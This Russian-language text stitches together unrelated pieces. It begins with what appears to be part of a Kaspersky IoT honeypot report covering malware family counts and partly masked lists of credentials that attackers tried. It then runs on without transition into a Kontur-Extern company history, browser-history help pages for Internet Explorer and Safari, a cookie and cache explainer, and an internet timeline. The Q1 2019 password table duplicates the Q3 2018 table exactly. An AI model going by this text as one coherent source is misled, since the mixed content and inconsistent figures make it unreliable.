Начиная с 2018 года, мы включаем в наши данные два показателя: «все сессии» и «зараженные сессии». Зараженной мы называем сессию, в которой хотя бы один вредоносный файл был запрошен или получен из интернета. Незараженной мы считаем сессию, которая могла быть инициирована по ошибке добропорядочным пользователем, неправильно набравшим IP-адрес, или же сканирующим интернет роботом. Мы наблюдали стабильное увеличение количества всех сессий (Telnet, SSH, веб и т. п.), открытых на наших ханипотах, и чем больше ханипотов мы добавляем к нашей сети, тем больше через нее проходит трафика: атакующие постоянно сканируют сеть с целью заражения новых устройств. В большинстве случаев сканирование осуществляется уже зараженными устройствами.
Семейства вредоносного ПО: сравнение 2018 и 2019 гг.Если говорить об обнаруженных хешах, то в списке самых популярных вредоносных образцов, атаковавших наши ханипоты, наблюдались небольшие изменения. В целом и в 2018, и в 2019 году самым популярным семейством вредоносного ПО оставалось семейство Mirai: более 30 000 образцов было обнаружено в 2018 году и почти 25 000 — в первой половине 2019 года. Зловреды семейства Hajime, тщательно исследованные «Лабораторией Касперского» и Symantec еще в 2017 году, были достаточно активны в период своего процветания, но 2019 году они практически исчезли с наших радаров.
При этом мы зафиксировали увеличение активности вредоносного ПО хорошо известных семейств NyaDrop и Gafgyt — они пытаются заражать более новые устройства.
В таблице ниже указаны 10 самых распространенных вредоносных образцов, обнаруженных нами в первом квартале 2018 года и в первом квартале 2019 года.
| I кв. 2018 г. | I кв. 2019 г. | ||
| Backdoor.Linux.Mirai.c | 23454 (50,46%) | Trojan-Downloader.Linux.NyaDrop.b | 24437 (38,57%) |
| Trojan-Downloader.Linux.Hajime.a | 8657 (18,62%) | Backdoor.Linux.Mirai.b | 13960 (22,06%) |
| Backdoor.Linux.Mirai.b | 3566 (7,67%) | Backdoor.Linux.Mirai.ba | 7664 (12,11%) |
| Trojan-Downloader.Linux.NyaDrop.b | 3523 (7,58%) | Backdoor.Linux.Mirai.ad | 1224 (1,92%) |
| Backdoor.Linux.Mirai.ba | 2468 (5,31%) | Backdoor.Linux.Mirai.au | 1185 (1,87%) |
| Trojan-Downloader.Shell.Agent.p | 502 (1,08%) | Backdoor.Linux.Gafgyt.bj | 872 (1,38%) |
| Trojan-Downloader.Shell.Agent.p | 426 (0,91%) | Trojan-Downloader.Shell.Agent.p | 659 (1,04%) |
| Backdoor.Linux.Mirai.n | 348 (0,74%) | Backdoor.Linux.Gafgyt.az | 468 (0,74%) |
| Backdoor.Linux.Gafgyt.ba | 339 (0,72%) | Backdoor.Linux.Mirai.c | 455 (0,72%) |
| Backdoor.Linux.Gafgyt.af | 279 (0,60%) | Backdoor.Linux.Mirai.h | 434 (0,68%) |
Uberpot
Помимо обычных ханипотов, прослушивающих конкретные порты, мы также создали многопортовый ханипот, который получил название uberpot. Идея проста: ханипот прослушивает все порты TCP и UDP, принимает подключения и протоколирует полученные данные и метаинформацию. Основная цель такого подхода — идентифицировать новые векторы атаки и атаки на нетипичные службы и порты, в частности, на новых устройствах или при конфигурации портов, определяемой поставщиком.
TCP по количеству атак лидирует с большим отрывом, хотя мы наблюдали на наших ловушках типа uberpot незначительный трафик UDP/ICMP.
Что касается зараженных сессий, в среднем мы наблюдаем около 6000 атак в день, хотя в январе 2019 года произошел всплеск активности — более 7500 сессий в день, атаковавших случайные TCP-порты.
Что касается других протоколов, то трафик UDP и ICMP незначителен по сравнению с TCP. «Экзотические» протоколы, такие как DCCP, SST или ATP, мы не мониторим.
Атакованные протоколы в Uberpot
На текущий момент атакам подвергаются преимущественно службы TCP. Популярными целями были службы удаленного администрирования, такие как SSH, Telnet, VNC и RDP, а также базы данных и веб-серверы.
Атакованные службы, данные получены из Uberpot
Ханипоты как услуга
Одна из вечных проблем для исследователей безопасности — новые источники вредоносного ПО, данных и заражений. Компаниям и группам обеспечения безопасности очень важно иметь полную картину того, какие хосты осуществляют атаки и на какие службы они нацелены. Помимо традиционных механизмов защиты, мониторинга журналов и проведения тренингов, размещение ханипотов в ключевых точках вашей публичной или частной инфраструктуры также может помочь выявить атаки на вашу сеть.
В случае обширной сети ханипотов основные проблемы связаны с техническим обслуживанием, сбором и обработкой логов, а также исправлением ошибок. Мы решаем эти проблемы благодаря перемещению всех ханипотов в контейнеризованную инфраструктуру. Это означает, что передовые хосты требуют очень незначительных ресурсов: узел может работать на Raspberry PI.
Наше решение просто: мы предлагаем образ Docker или устанавливаем скрипты, которые перенаправляют вредоносный трафик, нацеленный на «уязвимые» порты, в нашу инфраструктуру через UDP-тоннель Wireguard. Мы называем такие машины «узлами», и, как уже говорилось, узел может функционировать даже на Raspberry PI. Как только вы установите такую машину, вам останется только перенаправить на нее порты, за которыми вы хотите наблюдать. Вы можете непосредственно назначать публичные IP-адреса, как делают некоторые из наших партнеров, или организовать DNAT (перенаправление портов) только для тех портов, которые вас интересуют.
Как только трафик попадает на ваш узел, он отправляется на наш агрегатор, где машина на базе Docker обрабатывает его. Затем мы генерируем на агрегаторе статистику и все необходимые данные.
Более подробно о нашей инфраструктуре можно узнать из нашего видеоролика с SAS 2019.
Заключение
Поскольку интернет вещей расширяет свою сферу влияния, вредоносное ПО для IoT продолжает активно разрабатываться. Мы и дальше будем расширять наши возможности по его обнаружению и исследованию. Осведомленность об угрозах является одним из ключевых элементов в обеспечении безопасности, как и защитные технологии, основанные на анализе и мониторинге тенденций.
Один из способов эффективно противостоять атакующим — анализировать потоки данных, специально посвященных IoT-угрозам. Мы, в частности, предоставляем такие потоки данных на нашей платформе информирования об угрозах.
Если вы заинтересованы в исследовательском партнерстве с «Лабораторией Касперского» и запуске ханипотов на ваших неиспользуемых IP-адресах, пожалуйста, свяжитесь с нами по электронному адресу [email protected]. Мы будем рады сотрудничать с вами в развертывании прототипа нашего сервиса «Ханипоты как услуга».
Как говорилось в разделе «Ханипоты как услуга», мы сводим, соотносим и кластеризуем входящие подключения, и все обработанные данные становятся доступны вам практически в режиме реального времени.
Приложение
Список паролей за прошедшие кварталы:
| Q3 2018 | ||
| Имя пользователя | Пароль | Количество |
| support | s***t | 2627805 |
| root | v***v | 2376654 |
| admin | a***n | 2359985 |
| root | d***t | 2355762 |
| default | S***s | 2140316 |
| default | O***8 | 1683879 |
| root | x***1 | 1451906 |
| root | a***o | 1365481 |
| root | 7***n | 1336390 |
| root | a***n | 1281745 |
| root | 1***5 | 1273103 |
| root | p***d | 1239467 |
| user | u***r | 1238778 |
| telnet | t***t | 1171306 |
| root | h***9 | 1136995 |
| default | <empty> | 1058371 |
| root | r***t | 995550 |
| admin | a***4 | 977147 |
| root | 1***n | 932786 |
| Q4 2018 | ||
| Имя пользователя | Пароль | Количество |
| support | s***t | 703515 |
| root | v***v | 583926 |
| admin | a***n | 547302 |
| root | d***t | 429091 |
| default | S***s | 423178 |
| default | O***8 | 377638 |
| root | 7***n | 297929 |
| telnet | t***t | 292827 |
| root | p***d | 283462 |
| root | x***1 | 281053 |
| root | 1***n | 276828 |
| root | 1***5 | 273787 |
| default | <blank> | 268606 |
| root | a***n | 264256 |
| root | h***9 | 258697 |
| root | a***o | 256498 |
| user | u***r | 251272 |
| guest | 1***5 | 246927 |
| root | r***t | 218373 |
| root | <empty> | 192910 |
| Q1 2019 | ||
| Имя пользователя | Пароль | Количество |
| support | s***t | 2627805 |
| root | v***v | 2376654 |
| admin | a***n | 2359985 |
| root | d***t | 2355762 |
| default | S***s | 2140316 |
| default | O***8 | 1683879 |
| root | x***1 | 1451906 |
| root | a***o | 1365481 |
| root | 7***n | 1336390 |
| root | a***n | 1281745 |
| root | 1***5 | 1273103 |
| root | p***d | 1239467 |
| user | u***r | 1238778 |
| telnet | t***t | 1171306 |
| root | h***9 | 1136995 |
| default | <empty> | 1058371 |
| root | r***t | 995550 |
| admin | a***4 | 977147 |
| root | 1***n | 932786 |
| root | <empty> | 870276 |
| Q2 2019 | ||
| Имя пользователя | Пароль | Количество |
| default | d***t | 2523832 |
| admin | a***n | 2030987 |
| root | 7***n | 2023333 |
| root | v***v | 1842271 |
| root | d***t | 1803912 |
| admin | p***d | 1671593 |
| default | <blank> | 1656853 |
| default | O***8 | 1524072 |
| default | S***s | 1497600 |
| root | «t***9» | 1402338 |
| root | z***4 | 1116542 |
| admin | a***o | 1103479 |
| default | t***6 | 1065423 |
| admin | a***3 | 1028715 |
| guest | 1***z | 819617 |
| guest | 1***5 | 757875 |
| admin | s***t | 637017 |
| guest | g***t | 487789 |
| guest | <empty> | 461508 |
| guest | 1***6 | 460613 |
| Q3 2019 | ||
| Имя пользователя | Пароль | Количество |
| default | d***t | 4211802 |
| admin | a***n | 3692028 |
| root | v***v | 3174770 |
| root | d***t | 3094578 |
| root | «t***9» | 2964442 |
| default | <blank> | 2897669 |
| root | t***n | 2341043 |
| root | 7***n | 2340426 |
| admin | a***o | 2316776 |
| admin | a***3 | 2278549 |
| admin | p***d | 2103600 |
| default | O***8 | 2074258 |
| default | S***s | 1983527 |
| default | t***6 | 1519887 |
| guest | 1***5 | 1105911 |
| guest | 1***6 | 991206 |
| guest | g***t | 937530 |
| admin | s***t | 920939 |
| guest | a***n | 694245 |
| guest | <empty> | 614275 |
Отчетность через интернет. История системы
Официальный старт проекта «Контур-Экстерн» был дан 1 июля 2000 года в момент создания Лаборатории Интернет-технологий компании «СКБ Контур», однако сама по себе идея разработки программы для подготовки отчетности в виде web-приложения была высказана в стенах компании «СКБ Контур» несколькими месяцами ранее.
Первичная постановка задачи заключалась в кардинальном решении проблемы обновления программного обеспечения на стороне клиента при изменениях в законодательстве. Этой исходной постановкой и объясняется многолетняя и неизменная приверженность компании идее «Организация рабочего места абонента, при котором основная часть программного обеспечения, необходимого для работы в системе и требующего обновления, находится на сервере специализированного оператора связи. На рабочем месте абонента устанавливается минимальный комплект клиентского программного обеспечения, не требующий обновления и необходимый для работы в системе. тонкого клиента» — идее, которой проект «Контур-Экстерн» обязан своим своеобразием и успехом.
Каждый следующий год истории проекта «Контур-Экстерн» можно назвать прошедшим под знаком той или иной ключевой идеи. Если 2000 год — это год web-интерфейса, а 2001 год — год криптографии, то 2002 год стал годом документооборота. В этом году была сформирована вся нормативная база для активной работы по предоставлению услуг электронной отчетности налогоплательщикам, и в системе «Налоговая отчетность через Интернет» (словосочетание «Контур-Экстерн» появилось только в 2003 году) возникла третья компонента, как органичное дополнение бухгалтерской и криптографической — телекоммуникационная. Процесс сдачи налоговой и бухгалтерской отчетности был организован в соответствии с законодательной базой, в том же виде он существует и сейчас. Неотъемлемой частью системы стали АРМ «Прием» и АРМ «Мониторинг».
До 2003 года термины налоговая отчетность через Интернет и «КОНТУР-ЭКСТЕРН» были синонимами. На сегодняшний день в рамках технологии «КОНТУР-ЭКСТЕРН» абонентам представляется целый ряд сервисов документооборота, и передача налоговой отчетности — только один из них.
В 2003 году система безбумажного документооборота «КОНТУР-ЭКСТЕРН» начала функционировать в Удмуртской Республике. На региональном сегменте рынка система распространяется под торговой маркой «КРИПТОСВЯЗЬ». Интересы разработчика системы — компании «СКБ КОНТУР» (г. Екатеринбург) в Удмуртии представляет официальный партнер ООО Научно-производственное предприятие «Ижинформпроект».
2004 год — год рыночной конкуренции. Широко двигаясь по регионам, компания СКБ «Контур» и партнёры повсеместно стали встречаться с другими участниками рынка электронной отчетности и вступать с ними в конкуренцию. В этом году сработал еще один закон рынка — увидев успех первопроходцев, по их пятам жадно и быстро пустились молодые «старт-апы», имеющие перед глазами готовые пути развития бизнеса и способные избежать многих ошибок и метаний. Поэтому в 2004-м компании-разработчику пришлось научиться быстрее реагировать на действия конкурентов в регионах, проводить маркетинговые мероприятия, составлять рекламные материалы, участвовать в выставках, создавать соответствующие подразделения и бизнес-процессы.
По состоянию на 1 января 2005 года, система «КОНТУР-ЭКСТЕРН» — это единое телекоммуникационное пространство, к которому подключено около 20000 абонентов, в том числе — более 600 налоговых инспекций в 9 регионах, более 20 управлений Пенсионного фонда России (Свердловская, Пермская, Республика Удмуртия, Челябинская, Тюменская, Курганская, Волгоградская, Кемеровская области, Республики Коми, Адыгея, Ямало-Ненецкий, Ханты-Мансийский автономные округа и др.). В списке дополнительных сервисов появились: обмен неформализованными документами, получение рассылок, отправка запросов на выписку из лицевого счета, получение справок.
2005 год — год «единого окна». В 2005-м компании СКБ «Контур» удалось подготовить практически самостоятельно всю техническую, методологическую и нормативную базу для повсеместного внедрения технологически грамотной схемы документооборота между хозяйствующими субъектами и государственными органами России. О результатах этой работы говорят и лавинообразно нарастающее количество заключенных договоров с государственными органами, принимающими отчетность, и прирост количества абонентов, равного которому до этого еще не было, и движение конкурентов по тому же, уже во многом проторенному пути. Ощутимый отрыв от конкурентов, наметившийся в 2005-м в проекте «Контур-Экстерн», произошел во многом благодаря усилиям, затраченным на «Концепция, позволяющая в рамках системы Контур-Экстерн передавать не только налоговую и бухгалтерскую отчетность, но и осуществлять электронный документооборот с другими контролирующими органами (Пенсионный фонд, Росстат) вне зависимости от местонахождения участников документооборота.единое окно».
2006 год — год рыночной коррекции. Законодательно была обозначена, как альтернатива, схема документооборота, не предполагавшая участия специализированного оператора связи в процессе передачи отчетности. Нормативная двойственность имела однако вполне осязаемые последствия — система «Контур-Экстерн» еще раз доказала свою жизнеспособность в среде административных рисков, получив уже в текущем 2007-м исчерпывающее заключение о соответствии всем стандартам документооборота, и даже предложив силами своих разработчиков варианты по доработке требований к аналогичным системам на рынке.
2007 год стал годом структурного рывка. При росте клиентской базы на 250% в год (100-тысячный Любое юридическое лицо или индивидуальный предприниматель, заключивший договор на подключение и абонентское обслуживание в системе Контур-Экстерн.абонент был зарегистрированв системе «Контур-Экстерн» в апреле 2006 года, а уже в декабре 2007-го года праздновалось подключение 500-тысячного абонента). 2007-й год стал рекордным по количеству сервисов, запущенных в системе «Контур-Экстерн». Среди других больших событий года — открытие регионального центра в Санкт-Петербурге, реальный запуск документооборота с ПФР и Росстатом в масштабах страны в рамках проекта «Единое окно».
2008 год стал годом рекордов и достижений! За период с 30 декабря 2007 г. по 30 декабря 2008 г. количество абонентов системы «Контур-Экстерн» увеличилось на 45% и составило более 850 тысяч. В течение года была реализована возможность сдачи электронной отчетности в органы ПФР в рамках 56-ФЗ.
В июле было передано рекордное количество отчетов: 18 июля — 134 617, 21 июля — 150 500, 28 июля — 125 443 (количество переданных отчетов в сутки).
С 10 октября всем абонентам предоставлена возможность получения выписок из базы Единого Государственного Реестра Юридических Лиц (ЕГРЮЛ).
2009 год — число пользователей системы «КОНТУР-ЭКСТЕРН» во всех регионах России приближается к миллиону. Клиентами системы являются многочисленные государственные и муниципальные учреждения России, крупные предприятия и банки, а также предприятия малого бизнеса, индивидуальные предприниматели, а нынешние объемы безбумажного документооборота в системе «КОНТУР-ЭКСТЕРН» позволяют ежеквартально экономить количество бумаги, на изготовление которой понадобилось бы не менее 1000 деревьев.
Просмотр и удаление истории просмотров в Internet Explorer
Используйте последнюю версию браузера, рекомендованную Microsoft
Получите скорость, безопасность и конфиденциальность с Microsoft Edge.
Попробуй это сейчас
История просмотров — это информация, которую Internet Explorer сохраняет на ПК во время просмотра веб-страниц. Чтобы помочь вам улучшить ваш опыт, сюда входит информация, которую вы вводили в формы, пароли и сайты, которые вы посещали.Однако, если вы используете общий или общедоступный компьютер, возможно, вы не захотите, чтобы Internet Explorer сохранял вашу историю.
Просмотр истории просмотров и удаление определенных сайтов
Просматривая историю просмотров, вы можете удалить определенные сайты или вернуться на уже посещенную веб-страницу.
В Internet Explorer нажмите кнопку Избранное .
Выберите вкладку История и выберите способ просмотра истории, выбрав фильтр в меню.Чтобы удалить определенные сайты, щелкните правой кнопкой мыши сайт в любом из этих списков и выберите Удалить . Или вернитесь на страницу, выбрав любой сайт в списке.
Удалить историю просмотров
Регулярное удаление истории просмотров помогает защитить вашу конфиденциальность, особенно если вы используете общий или общедоступный компьютер.
В Internet Explorer нажмите кнопку Инструменты , укажите на Безопасность , а затем выберите Удалить историю просмотров .
Выберите типы данных или файлов, которые вы хотите удалить с вашего ПК, а затем выберите Удалить .
Что удаляется при удалении истории просмотров
Типы информации | Что удаляется | Internet Explorer версии |
|---|---|---|
История просмотров | Список посещенных вами сайтов. | Все |
Кэшированные изображения временных файлов Интернета | Копии страниц, изображений и другого мультимедийного содержимого, хранящегося на вашем ПК. Браузер использует эти копии, чтобы быстрее загружать контент при следующем посещении этих сайтов. | Все |
Файлы cookie | Информация, которую сайты хранят на вашем компьютере, чтобы запомнить ваши предпочтения, такие как ваш вход в систему или ваше местоположение. | Все |
История загрузок | Список файлов, загруженных из Интернета. При этом удаляется только список, а не сами файлы, которые вы скачали. | Только Internet Explorer 11 и Internet Explorer 10 |
Данные формы | Информация, которую вы ввели в формы, например ваш адрес электронной почты или адрес доставки. | Все |
Пароли | Пароли, которые вы сохранили для сайтов. | Все |
Защита от отслеживания, фильтрация ActiveX и данные «Не отслеживать» | Веб-сайты, которые вы исключили из фильтрации ActiveX, и данные, которые браузер использует для обнаружения активности отслеживания. | Все |
Избранное | Список сайтов, которые вы сохранили как избранные. Не удаляйте избранное, если вы хотите удалить только отдельные сайты — это удалит все ваши сохраненные сайты. | Все |
Данные фильтрации InPrivate | Сохраненные данные, используемые InPrivate Filtering для определения сайтов, которые могут автоматически передавать сведения о вашем посещении. | Только для Internet Explorer 9 и Internet Explorer 8 |
Изучение истории вашего браузера | Файлы cookie и кеши
В Allconnect мы работаем над тем, чтобы предоставлять качественную информацию с соблюдением правил редакции. Хотя этот пост может содержать предложения от наших партнеров, мы придерживаемся собственного мнения. Вот как мы зарабатываем деньги.
Веб-браузеры отслеживают ваши действия в Интернете, чтобы помочь вам улучшить работу в Интернете. Независимо от того, видели ли вы рекламу своего любимого магазина на Facebook или смогли быстро перейти к наиболее посещаемому блогу, история вашего браузера, вероятно, сыграла в этом свою роль.
Следя за тем, как регистрируется ваша история интернета, вы можете помочь сохранить ваши данные в безопасности и вашу сеть быстро.
Определение основных терминов истории браузера
Что такое браузер?
Ваш браузер или веб-браузер — это приложение, которое вы используете для доступа в Интернет.Популярные браузеры включают Google Chrome, Firefox и Safari. Независимо от того, проверяете ли вы погоду или читаете новости, ваш браузер — это инструмент, который позволяет вам путешествовать по Интернету.
Что такое история браузера?
История вашего браузера — это записи о сайтах, которые вы посещали в прошлом. В записи хранятся названия сайтов и время их посещения. Это включает в себя историю загрузок, историю поиска, файлы cookie и кеш.
Что такое кеш?
Кэш (также известный как кеш браузера, веб-кеш или HTTP-кеш) — это система для хранения веб-данных с целью их быстрого обслуживания в будущем.Процесс сохранения этих данных называется «кэшированием».
Например, если у вас есть любимый блог рецептов, кеш вашего браузера сохранит копию этого сайта, когда вы захотите снова получить к нему доступ. Это означает, что ваш браузер может быстро загрузить страницу при следующем посещении, а не загружать ее снова и снова с сервера. Это также сэкономит пропускную способность, чтобы ваша сеть работала бесперебойно.
Что такое cookie?
Файлы cookie — это небольшие файлы, отправляемые в ваш браузер с сайтов, которые вы посещаете.Когда вы снова посетите этот сайт в будущем, ваш браузер отправит на него куки-файл, чтобы вы могли получить более персонализированный опыт.
Вы можете думать о cookie как о записной книжке, которая регистрирует ваши действия на определенном сайте. На сайте покупок могут использоваться файлы cookie, чтобы отслеживать товары, которые вы просматриваете. Если вы покинете страницу до завершения заказа, а затем вернетесь позже, файл cookie может отправить свои заметки на сайт и показать вам, что у вас было в корзине.
Существует два основных типа файлов cookie — файлы cookie сеанса и постоянные файлы cookie.
- Сессионные куки-файлы хранят информацию только временно и исчезают, когда вы закрываете браузер.
- Постоянные файлы cookie хранят информацию в течение более длительных периодов времени для целей, подобных приведенному выше примеру покупок.
Что такое автозаполнение?
Автозаполнение — это функция, сохраняющая информацию, введенную в поля ввода. Если вы регулярно заказываете товары в интернет-магазинах, функция автозаполнения вашего браузера сохранит введенную вами информацию о клиенте. Затем, когда вы заполняете форму заказа при следующей покупке, ваш браузер уже будет знать, что нужно ввести в поля адреса и контакта.Вместо того, чтобы вводить всю информацию снова и снова, вы можете просто позволить компьютеру делать всю работу за вас.
Когда мне следует очистить историю браузера?
Как и при очистке пылесоса, очистка истории позволяет вашему браузеру работать более эффективно. Не существует рекомендуемой регулярности очистки истории, но некоторым устройствам она может понадобиться чаще, чем другим. Поскольку на компьютере много места в памяти, данные вашего браузера обычно не перегружают систему.Однако вашему телефону или планшету может потребоваться более частая очистка, поскольку их объем данных меньше.
Как правило, при очистке истории браузера также удаляются файлы cookie и кеши. К счастью, эти очистки обычно не влияют на ваши настройки автозаполнения, поэтому вам не нужно беспокоиться о повторном вводе этой информации позже.
Как очистить историю браузера
Очистить историю браузера на рабочем столе
Firefox
Нажмите кнопку «Библиотека» (найдите стопку книг)> История> Очистить недавнюю историю.Затем вы можете выбрать, какую часть истории просмотров вы хотите удалить. Когда все будет готово, нажмите Очистить сейчас.
Chrome
В правом верхнем углу браузера нажмите «Еще» (три точки в стопке)> История> История. Это откроет новую вкладку. Слева нажмите Очистить данные просмотра. Затем вы можете выбрать, какую часть истории просмотров вы хотите удалить. По завершении нажмите «Очистить данные».
Safari
В приложении Safari выберите «История»> «Очистить историю», затем щелкните всплывающее меню.Затем вы можете выбрать, какую часть истории просмотров вы хотите удалить.
Другие браузеры (включая Brave, Opera и Edge)
Найдите раскрывающееся меню браузера на панели навигации. Вы должны увидеть такую кнопку, как «Настройки» или «История», которая переместит вас к параметрам очистки истории браузера. Выберите данные, которые вы хотите удалить, затем выберите опцию «Очистить историю».
Очистить историю браузера на мобильном телефоне / планшете
iOS
Перейдите в «Настройки»> «Safari» и нажмите «Очистить историю и данные веб-сайтов».Это очистит вашу историю, кеш и файлы cookie, но не удалит информацию об автозаполнении. Вы также можете выбрать блокировку файлов cookie из этого меню, но имейте в виду, что блокировка файлов cookie может привести к неправильной работе некоторых сайтов. Чтобы очистить файлы cookie, но не историю просмотров, перейдите в «Настройки»> «Safari»> «Дополнительно»> «Данные веб-сайтов» и выберите «Удалить все данные веб-сайтов».
Android
Откройте приложение Chrome. Если панель навигации находится в верхней части экрана, выберите «Еще» (три точки в стопке)> «История».Если адресная строка находится внизу, проведите вверх по адресной строке и коснитесь «История». Оттуда выберите Очистить данные просмотра. Затем вы можете выбрать, сколько истории вы хотите удалить, или выбрать Все время, чтобы очистить все. Проверьте историю просмотров и снимите отметку со всех элементов, которые не хотите удалять, затем нажмите «Очистить данные».
Для получения дополнительной информации об интернет-технологиях просмотрите все темы, доступные в нашем Центре ресурсов.
Последнее обновление 31.07.20.
Сара Харрис
Очистите историю и файлы cookie из Safari на вашем iPhone, iPad или iPod touch
Узнайте, как удалить историю, файлы cookie и кеш в настройках.
Удалить историю, кеш и файлы cookie
Вот как удалить информацию с вашего устройства:
- Чтобы очистить историю и файлы cookie, перейдите в «Настройки»> «Safari» и нажмите «Очистить историю и данные веб-сайтов».Очистка вашей истории, файлов cookie и данных о просмотре из Safari не изменит вашу информацию для автозаполнения.
- Чтобы очистить файлы cookie и сохранить историю, перейдите в «Настройки»> «Safari»> «Дополнительно»> «Данные веб-сайтов», затем нажмите «Удалить все данные веб-сайтов».
- Чтобы посещать сайты, не выходя из истории, включите или выключите приватный просмотр.
Если нет истории или данных веб-сайтов для очистки, настройка становится серой. Параметр также может быть серым, если у вас установлены ограничения веб-содержимого в разделе «Ограничения содержимого и конфиденциальности в экранном времени».
Блок cookie
Файл cookie — это фрагмент данных, который сайт размещает на вашем устройстве, чтобы он мог запомнить вас, когда вы снова посетите его. Чтобы выбрать, будет ли Safari блокировать файлы cookie, нажмите «Настройки»> «Safari», затем включите «Блокировать все файлы cookie».
Если вы заблокируете файлы cookie, некоторые веб-страницы могут не работать. Вот несколько примеров:
- Возможно, вы не сможете войти на сайт, используя правильное имя пользователя и пароль.
- Вы можете увидеть сообщение о том, что файлы cookie необходимы или что файлы cookie в вашем браузере отключены.
- Некоторые функции на сайте могут не работать.
Использовать блокировщики контента
Блокировщики контента — это сторонние приложения и расширения, которые позволяют Safari блокировать файлы cookie, изображения, ресурсы, всплывающие окна и другой контент.
Вот как получить блокировщик контента:
- Загрузите приложение для блокировки контента из App Store.
- Нажмите «Настройки»> «Safari»> «Блокировщики содержимого», затем настройте нужные расширения. Вы можете использовать несколько блокировщиков контента.
Если вам нужна помощь, обратитесь к разработчику приложения.
Информация о продуктах, произведенных не Apple, или о независимых веб-сайтах, не контролируемых и не проверенных Apple, предоставляется без рекомендаций или одобрения.Apple не несет ответственности за выбор, работу или использование сторонних веб-сайтов или продуктов. Apple не делает никаких заявлений относительно точности или надежности сторонних веб-сайтов. Свяжитесь с продавцом для получения дополнительной информации.
Дата публикации:
Развитие Интернета: хронология истории сети
Интернет был создан, чтобы упростить обмен информацией, но со временем он стал естественным продолжением того, как мы общаемся друг с другом.Сегодня, когда наша личная информация непрерывно собирается, а пандемия заставляет еще больше работать и общаться в Интернете, понимание этой глобальной сети становится как никогда важным.
За последние 50 лет развернулась борьба между мыслителями, технологами и творцами внутри интернет-сообщества, с одной стороны, и влиянием правительств и корпораций, с другой. Первые обычно выступают за открытый доступ к Интернету, доступному для всех, а вторые — за более структурированный и контролируемый закрытый Интернет.
Этот конфликт вступает в новую фазу. Напряженность разгорелась вокруг растущей централизации веб-сервисов, которые собирают множество уязвимых данных и контролируются крупными компаниями и эффективными монополиями. Поскольку число пользователей Интернета во всем мире продолжает расти, а сеть становится все более незаменимой, последние битвы вращаются вокруг прав собственности на личные данные, конфиденциальности и безопасности.
За последнее десятилетие новые технологии дали обещание разработать альтернативы централизованным узлам Интернета, вдохновив движение к децентрализации данных и власти.Вместо проприетарной инфраструктуры, монополистического интернет-бизнеса и стратегий монетизации, которые питаются вниманием и наблюдением, децентрализованные технологии могут предоставлять безопасные продукты и услуги, которые защищают конфиденциальность и восстанавливают баланс в сети.
Имея это в виду, вот краткая история того, как мы сюда попали …
1963 • J.C.R. Ликлайдер, директор Агентства перспективных исследовательских проектов (ARPA) Пентагона, изучает системы для поддержки военного «командования и управления».Обращаясь к памятной записке «Членам и филиалам Межгалактической компьютерной сети», он описывает сеть с разделением времени со стандартными языками, которые исследователи могут использовать для доступа к данным и программам с разных компьютеров.
Крис Филпот
1969 • Запускается ARPANET, который создает ядро того, что станет Интернетом. Проект вырастет из первоначальной четырехузловой сети, чтобы постепенно соединить все большее количество проектов в области информатики в университетах и государственных учреждениях.Основываясь на работе ученого-информатика Леонарда Клейнрока, он реализует концепцию разделения данных на пакеты, которые можно эффективно передавать по различным сетевым путям и повторно собирать в месте назначения.
1972 • Инженер-электрик Роберт Кан впервые публично демонстрирует ARPANET на Международной конференции по компьютерным коммуникациям с терминалами, которые могут подключаться к компьютерам, расположенным по всей стране. Электронная почта, первое приложение-убийца в Интернете, интегрировано в сетевой протокол передачи файлов (FTP), стандарт для передачи файлов между компьютерами.
Бизнес
Эмма Йоханнингсмайер
Коммерциализация Интернета оставила нас по прихоти крупных корпораций, которые часто безответственны и безразличны.
1974 • Кан привлекает специалиста по информатике Винтона Серфа для помощи в расширении ARPANET путем интеграции других сетей с коммутацией пакетов в единую «объединенную сеть».Они являются соавторами «Протокола для межсетевого взаимодействия пакетов» и обрисовывают в общих чертах минимальные принципы проектирования для реализации этого видения: открытое подключение и распространение без централизованного администрирования или контроля. Тем временем Тед Нельсон, который ввел термин «гипертекст» для обозначения нелинейной цифровой системы для взаимосвязанного контента, публикует книгу Computer Lib / Dream Machines . Он предвидит революцию сетевых персональных компьютеров, которая будет противодействовать бюрократической централизации мэйнфреймов, в которой доминирует IBM.
1978 • Кан и Серф разрабатывают набор основных протоколов связи в Интернете, TCP / IP (протокол управления передачей / Интернет-протокол), обеспечивающий стандарты для безошибочной передачи данных (TCP) и определения сетевых пунктов назначения (IP). Базовая конструкция поддерживает открытую сеть сетей, на краях которой находятся компьютерные хосты, отвечающие за целостность и надежность данных. Технические проблемы препятствуют попыткам надежно зашифровать сообщения.
Крис Филпот
1983 • ARPANET официально переключается на TCP / IP, устанавливая фундаментальный стандарт, на котором сегодня остается Интернет. Военные США отделяют свою собственную сеть от ARPANET, а система доменных имен создается для автоматизации управления именами и адресами в растущей сети. 21-летний студент Калифорнийского университета в Лос-Анджелесе и 17-летний подросток арестованы за незаконный доступ к компьютерным системам через ARPANET, в том числе к системе, управляемой Министерством обороны США.
1988 • Сетевое вредоносное ПО исследователя из Корнелла — первый компьютерный червь — показывает внутреннюю уязвимость Интернета. Червь Морриса заражает примерно 10 процентов подключенных машин, замедляя их работу до полной остановки. Кибербезопасность становится серьезной проблемой, поскольку глобальные данные быстро растут, а компании, хранящие конфиденциальную и конфиденциальную информацию, регулярно становятся объектами нападений.
1989 • America Online (AOL), CompuServe и Prodigy начинают превращаться в большую тройку поставщиков онлайн-услуг.В ближайшие годы они познакомят миллионы пользователей с коммутируемым обменом сообщениями, электронной почтой и веб-порталами, но пытаются ограничить их собственными закрытыми платформами.
Крис Филпот
1990 • Тим Бернерс-Ли, ученый из европейской лаборатории физики CERN, разрабатывает прототип для World Wide Web, прикладного уровня, работающего поверх Интернета и основанного на гипертексте. Результатом является система для доступа к ресурсам в Интернете с использованием унифицированных указателей ресурсов (URL-адреса веб-адресов), протокола передачи гипертекста (HTTP) и языка разметки гипертекста (HTML), что делает Интернет более доступным для пользователей и разработчиков приложений.Между тем, ARPANET выводится из эксплуатации. В следующем году Национальный научный фонд, который курирует «интернет-магистраль» маршрутов данных и инфраструктуры (NSFNET), корректирует свою политику, чтобы разрешить коммерческий трафик.
1993 • ЦЕРН официально делает всемирную паутину общественным достоянием. Веб-браузер Mosaic, созданный в Национальном центре суперкомпьютеров при Университете Иллинойса в Урбане-Шампейн, является первым веб-браузером, который отображает изображения рядом с текстом, позволяя пользователям легко перемещаться между веб-страницами.В следующем году один из создателей Mosaic Марк Андриссен выпускает Netscape Navigator, который быстро станет самым доминирующим веб-порталом, а правительство США начинает приватизацию магистрали NSFNET.
Бизнес
Автор Самер Хассан
